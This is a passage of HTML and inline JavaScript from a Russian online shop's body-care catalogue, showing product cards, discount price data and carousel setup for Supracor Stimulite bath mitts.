Blue/White','PICT':{'ID':'26849','SRC':'/upload/iblock/3a5/Studio_Session_028_450_auto_5_80.jpg','WIDTH':'450','HEIGHT':'450'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19226','BASIS_PRICE':{'PRICE_ID':'1','ID':'8903','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'11640','VALUE_NOVAT':'11640','DISCOUNT_VALUE_VAT':'8148','DISCOUNT_VALUE_NOVAT':'8148','ROUND_VALUE_VAT':'8148','ROUND_VALUE_NOVAT':'8148','VALUE':'11640','UNROUND_DISCOUNT_VALUE':'8148','DISCOUNT_VALUE':'8148','DISCOUNT_DIFF':'3492','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'11 640 ','PRINT_VALUE_VAT':'11 640 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 148 ','PRINT_DISCOUNT_VALUE_VAT':'8 148 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'11 640 ','PRINT_DISCOUNT_VALUE':'8 148 ','PRINT_DISCOUNT_DIFF':'3 492 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19226','PICT_ID':'bx_3966226736_19226_secondpict','QUANTITY_ID':'bx_3966226736_19226_quantity','QUANTITY_UP_ID':'bx_3966226736_19226_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19226_quant_down','PRICE_ID':'bx_3966226736_19226_price','BUY_ID':'bx_3966226736_19226_buy_link','BASKET_PROP_DIV':'bx_3966226736_19226_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19226_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19226_not_avail','COMPARE_LINK_ID':'bx_3966226736_19226_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracorn-stimulite-mochalka-dvukhstoronnyaya-lavandovaya/" class="product-card__link gmt-product-click" data-product-id="19225"></a>
		        <a href="/collection/uhod-dlya-tela/supracorn-stimulite-mochalka-dvukhstoronnyaya-lavandovaya/" title="Supracor Stimulite Bath Mitt Lavender/Light Green" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Bath Mitt Lavender/Light Green" itemprop="image" src="/upload/iblock/9dd/studio_session_053s_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracorn-stimulite-mochalka-dvukhstoronnyaya-lavandovaya/" class="product-card__name" title="Supracor Stimulite Bath Mitt Lavender/Light Green" itemprop="url">
				<span itemprop="name">Supracor Stimulite Bath Mitt Lavender/Light Green</span>
			</a>
			<div itemprop="description" class="product-card__description">Мочалка-рукавичка двухсторонняя, цвет лавандовый/светло-зеленый</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19225_price" itemprop="price">
									11000							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19225_buy_link" href="javascript:void(0)" data-id="19225" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19225" style="display:none">
		<div id="bx_3966226736_19225_basket_actions"></div>
	<a id="bx_3966226736_19225_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/9dd/studio_session_053s_750_auto_5_80.jpg');" title="Supracor Stimulite Bath Mitt Lavender/Light Green"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19225 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19225','NAME':'Supracor Stimulite Bath Mitt Lavender/Light Green','PICT':{'ID':'43594','SRC':'/upload/iblock/9dd/studio_session_053s_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19225','BASIS_PRICE':{'PRICE_ID':'1','ID':'8902','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'11000','VALUE_NOVAT':'11000','DISCOUNT_VALUE_VAT':'8800','DISCOUNT_VALUE_NOVAT':'8800','ROUND_VALUE_VAT':'8800','ROUND_VALUE_NOVAT':'8800','VALUE':'11000','UNROUND_DISCOUNT_VALUE':'8800','DISCOUNT_VALUE':'8800','DISCOUNT_DIFF':'2200','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'11 000 ','PRINT_VALUE_VAT':'11 000 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 800 ','PRINT_DISCOUNT_VALUE_VAT':'8 800 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'11 000 ','PRINT_DISCOUNT_VALUE':'8 800 ','PRINT_DISCOUNT_DIFF':'2 200 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19225','PICT_ID':'bx_3966226736_19225_secondpict','QUANTITY_ID':'bx_3966226736_19225_quantity','QUANTITY_UP_ID':'bx_3966226736_19225_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19225_quant_down','PRICE_ID':'bx_3966226736_19225_price','BUY_ID':'bx_3966226736_19225_buy_link','BASKET_PROP_DIV':'bx_3966226736_19225_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19225_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19225_not_avail','COMPARE_LINK_ID':'bx_3966226736_19225_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-cherno-belaya/" class="product-card__link gmt-product-click" data-product-id="19224"></a>
		        <a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-cherno-belaya/" title="Supracor Stimulite Bath Mitt Black/White" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Bath Mitt Black/White" itemprop="image" src="/upload/iblock/c95/Studio-Session_032_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-cherno-belaya/" class="product-card__name" title="Supracor Stimulite Bath Mitt Black/White" itemprop="url">
				<span itemprop="name">Supracor Stimulite Bath Mitt Black/White</span>
			</a>
			<div itemprop="description" class="product-card__description">Мочалка-рукавичка для тела, цвет черная/белая полоска</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19224_price" itemprop="price">
									10800							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19224_buy_link" href="javascript:void(0)" data-id="19224" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19224" style="display:none">
		<div id="bx_3966226736_19224_basket_actions"></div>
	<a id="bx_3966226736_19224_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/c95/Studio-Session_032_750_auto_5_80.jpg');" title="Supracor Stimulite Bath Mitt Black/White"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19224 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19224','NAME':'Supracor Stimulite Bath Mitt Black/White','PICT':{'ID':'43586','SRC':'/upload/iblock/c95/Studio-Session_032_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19224','BASIS_PRICE':{'PRICE_ID':'1','ID':'8901','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10800','VALUE_NOVAT':'10800','DISCOUNT_VALUE_VAT':'8640','DISCOUNT_VALUE_NOVAT':'8640','ROUND_VALUE_VAT':'8640','ROUND_VALUE_NOVAT':'8640','VALUE':'10800','UNROUND_DISCOUNT_VALUE':'8640','DISCOUNT_VALUE':'8640','DISCOUNT_DIFF':'2160','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 800 ','PRINT_VALUE_VAT':'10 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 640 ','PRINT_DISCOUNT_VALUE_VAT':'8 640 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 800 ','PRINT_DISCOUNT_VALUE':'8 640 ','PRINT_DISCOUNT_DIFF':'2 160 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19224','PICT_ID':'bx_3966226736_19224_secondpict','QUANTITY_ID':'bx_3966226736_19224_quantity','QUANTITY_UP_ID':'bx_3966226736_19224_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19224_quant_down','PRICE_ID':'bx_3966226736_19224_price','BUY_ID':'bx_3966226736_19224_buy_link','BASKET_PROP_DIV':'bx_3966226736_19224_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19224_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19224_not_avail','COMPARE_LINK_ID':'bx_3966226736_19224_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-zolotaya/" class="product-card__link gmt-product-click" data-product-id="19222"></a>
		        <a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-zolotaya/" title="Supracor Stimulite Bath Mitt Gold/ White" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Bath Mitt Gold/ White" itemprop="image" src="/upload/iblock/b21/Studio-Session_038_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-zolotaya/" class="product-card__name" title="Supracor Stimulite Bath Mitt Gold/ White" itemprop="url">
				<span itemprop="name">Supracor Stimulite Bath Mitt Gold/ White</span>
			</a>
			<div itemprop="description" class="product-card__description">Мочалка-рукавичка для тела, цвет золотой</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19222_price" itemprop="price">
									10800							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19222_buy_link" href="javascript:void(0)" data-id="19222" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19222" style="display:none">
		<div id="bx_3966226736_19222_basket_actions"></div>
	<a id="bx_3966226736_19222_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/b21/Studio-Session_038_750_auto_5_80.jpg');" title="Supracor Stimulite Bath Mitt Gold/ White"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19222 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19222','NAME':'Supracor Stimulite Bath Mitt Gold/ White','PICT':{'ID':'43590','SRC':'/upload/iblock/b21/Studio-Session_038_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19222','BASIS_PRICE':{'PRICE_ID':'1','ID':'8899','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10800','VALUE_NOVAT':'10800','DISCOUNT_VALUE_VAT':'7560','DISCOUNT_VALUE_NOVAT':'7560','ROUND_VALUE_VAT':'7560','ROUND_VALUE_NOVAT':'7560','VALUE':'10800','UNROUND_DISCOUNT_VALUE':'7560','DISCOUNT_VALUE':'7560','DISCOUNT_DIFF':'3240','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 800 ','PRINT_VALUE_VAT':'10 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 560 ','PRINT_DISCOUNT_VALUE_VAT':'7 560 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 800 ','PRINT_DISCOUNT_VALUE':'7 560 ','PRINT_DISCOUNT_DIFF':'3 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19222','PICT_ID':'bx_3966226736_19222_secondpict','QUANTITY_ID':'bx_3966226736_19222_quantity','QUANTITY_UP_ID':'bx_3966226736_19222_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19222_quant_down','PRICE_ID':'bx_3966226736_19222_price','BUY_ID':'bx_3966226736_19222_buy_link','BASKET_PROP_DIV':'bx_3966226736_19222_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19222_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19222_not_avail','COMPARE_LINK_ID':'bx_3966226736_19222_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-chernaya/" class="product-card__link gmt-product-click" data-product-id="19221"></a>
		        <a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-chernaya/" title="Supracor Stimulite Bath Mitt All Black" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Bath Mitt All Black" itemprop="image" src="/upload/iblock/22a/studio_session_035s_2000_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-chernaya/" class="product-card__name" title="Supracor Stimulite Bath Mitt All Black" itemprop="url">
				<span itemprop="name">Supracor Stimulite Bath Mitt All Black</span>
			</a>
			<div itemprop="description" class="product-card__description">Мочалка-рукавичка для тела, цвет черный</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19221_price" itemprop="price">
									10800							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19221_buy_link" href="javascript:void(0)" data-id="19221" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19221" style="display:none">
		<div id="bx_3966226736_19221_basket_actions"></div>
	<a id="bx_3966226736_19221_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/22a/studio_session_035s_2000_750_auto_5_80.jpg');" title="Supracor Stimulite Bath Mitt All Black"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19221 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19221','NAME':'Supracor Stimulite Bath Mitt All Black','PICT':{'ID':'43580','SRC':'/upload/iblock/22a/studio_session_035s_2000_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19221','BASIS_PRICE':{'PRICE_ID':'1','ID':'8898','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10800','VALUE_NOVAT':'10800','DISCOUNT_VALUE_VAT':'8640','DISCOUNT_VALUE_NOVAT':'8640','ROUND_VALUE_VAT':'8640','ROUND_VALUE_NOVAT':'8640','VALUE':'10800','UNROUND_DISCOUNT_VALUE':'8640','DISCOUNT_VALUE':'8640','DISCOUNT_DIFF':'2160','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 800 ','PRINT_VALUE_VAT':'10 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 640 ','PRINT_DISCOUNT_VALUE_VAT':'8 640 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 800 ','PRINT_DISCOUNT_VALUE':'8 640 ','PRINT_DISCOUNT_DIFF':'2 160 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19221','PICT_ID':'bx_3966226736_19221_secondpict','QUANTITY_ID':'bx_3966226736_19221_quantity','QUANTITY_UP_ID':'bx_3966226736_19221_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19221_quant_down','PRICE_ID':'bx_3966226736_19221_price','BUY_ID':'bx_3966226736_19221_buy_link','BASKET_PROP_DIV':'bx_3966226736_19221_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19221_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19221_not_avail','COMPARE_LINK_ID':'bx_3966226736_19221_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/uhod-dlya-tela/supracorn-stimulite-mochalka-rukavichka-lavandovaya/" class="product-card__link gmt-product-click" data-product-id="19220"></a>
		        <a href="/collection/uhod-dlya-tela/supracorn-stimulite-mochalka-rukavichka-lavandovaya/" title="Supracor Stimulite Bath Mitt Lavander" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Bath Mitt Lavander" itemprop="image" src="/upload/iblock/2b5/Studio-Session_037_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracorn-stimulite-mochalka-rukavichka-lavandovaya/" class="product-card__name" title="Supracor Stimulite Bath Mitt Lavander" itemprop="url">
				<span itemprop="name">Supracor Stimulite Bath Mitt Lavander</span>
			</a>
			<div itemprop="description" class="product-card__description">Мочалка-рукавичка для тела, цвет лавандовый</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19220_price" itemprop="price">
									10800							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19220_buy_link" href="javascript:void(0)" data-id="19220" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19220" style="display:none">
		<div id="bx_3966226736_19220_basket_actions"></div>
	<a id="bx_3966226736_19220_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/2b5/Studio-Session_037_750_auto_5_80.jpg');" title="Supracor Stimulite Bath Mitt Lavander"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19220 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19220','NAME':'Supracor Stimulite Bath Mitt Lavander','PICT':{'ID':'43588','SRC':'/upload/iblock/2b5/Studio-Session_037_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19220','BASIS_PRICE':{'PRICE_ID':'1','ID':'8897','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10800','VALUE_NOVAT':'10800','DISCOUNT_VALUE_VAT':'8640','DISCOUNT_VALUE_NOVAT':'8640','ROUND_VALUE_VAT':'8640','ROUND_VALUE_NOVAT':'8640','VALUE':'10800','UNROUND_DISCOUNT_VALUE':'8640','DISCOUNT_VALUE':'8640','DISCOUNT_DIFF':'2160','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 800 ','PRINT_VALUE_VAT':'10 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 640 ','PRINT_DISCOUNT_VALUE_VAT':'8 640 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 800 ','PRINT_DISCOUNT_VALUE':'8 640 ','PRINT_DISCOUNT_DIFF':'2 160 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19220','PICT_ID':'bx_3966226736_19220_secondpict','QUANTITY_ID':'bx_3966226736_19220_quantity','QUANTITY_UP_ID':'bx_3966226736_19220_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19220_quant_down','PRICE_ID':'bx_3966226736_19220_price','BUY_ID':'bx_3966226736_19220_buy_link','BASKET_PROP_DIV':'bx_3966226736_19220_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19220_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19220_not_avail','COMPARE_LINK_ID':'bx_3966226736_19220_compare_link'},'LAST_ELEMENT':'Y'});
	    });
	</script></div>
</div>

											</div>
											<div class="clearfix"></div>
										</div>
									</div>
								</div>
							</section>
						 </div>
					</div>
				</div>

    <style>
        /* Удаляем существующий медиа-запрос, который мешает отображению */
        @media (min-width: 370px) and (max-width: 1199px) {
            .product-card {
                width: auto !important;
            }
        }
    </style>

    <script type="text/javascript">
        // Инициализация карусели товаров с разным количеством элементов для разных устройств
        $(document).ready(function(){
            var productCarousel = $('#product-carousel');

            // Если карусель уже инициализирована, уничтожаем её и создаем заново с новыми настройками
            if (productCarousel.length) {
                // Уничтожаем карусель, если она уже существует
                if (productCarousel.hasClass('owl-loaded')) {
                    productCarousel.trigger('destroy.owl.carousel');
                }

                // Создаем карусель с нужными настройками
                productCarousel.owlCarousel({
                    items: 4,
                    dots: false,
                    margin: 20,
                    nav: true,
                    navText: [
                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>',
